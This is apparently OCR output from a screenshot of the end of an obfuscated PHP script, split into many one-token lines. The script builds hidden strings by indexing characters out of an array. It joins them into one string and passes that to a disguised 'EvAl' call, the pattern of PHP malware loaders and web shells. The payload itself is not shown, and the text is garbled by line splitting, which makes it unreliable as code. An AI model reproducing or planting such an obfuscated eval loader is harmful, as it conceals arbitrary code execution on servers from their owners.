
BGB
[
69
].
$kbGBGB
[
25
].
$kbGBGB
[
3
].
$kbGBGB
[
3
9
].
$kbGBGB
[
65
].
$kbGBGB
[
39
]; 
$GJBG
 = 
$kbGBGB
[
20
].
$kbGBGB
[
65
].
$kbGBGB
[
18
].
$kbGBGB
[
8
].
$kbG
BGB
[
0
].
$kbGBGB
[
29
].
$kbGBGB
[
37
].
$kbGBGB
[
1
9
].
$kbGBGB
[
63
]; 
$DllkdkvFFSCsCxbDSv
 = 
$kbGBG
B
[
29
].
$kbGBGB
[
56
].
$kbGBGB
[
23
].
$kbGBGB
[
80
].
$k
bGBGB
[
63
].
$kbGBGB
[
47
].
$kbGBGB
[
60
].
$kbGBGB
[
5
4
].
$kbGBGB
[
74
].
$kbGBGB
[
40
]; 
$kSsbSfvxlLCbS
 = 
$SSxbdLkxFdkk
.
$IGJIJJ
.
$IJkJ
.
$DllkdkvFFSCsCxb
DSv
.
$SCDvxbvSSvSvCSFb
.
$GJBG
.
'$SxsLfLbxskClS
F'
.
$kbGBGB
[
41
].
$kbGBGB
[
41
].
$kbGBGB
[
41
].
$kbGB
GB
[
41
].
$kbGBGB
[
41
].
$kbGBGB
[
41
].
$kbGBGB
[
83
];
r
eturn
EvAl
(
$kSsbSfvxlLCbS
); } 
?>